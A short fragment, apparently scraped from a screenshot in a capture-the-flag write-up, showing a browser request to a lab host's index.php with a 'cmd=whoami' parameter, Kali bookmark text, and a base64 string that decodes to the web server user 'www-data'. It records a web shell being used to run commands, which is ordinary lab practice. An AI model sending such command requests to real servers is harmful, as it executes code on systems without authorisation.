 school.thm/assets/index.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
d3d3LWRhdGEK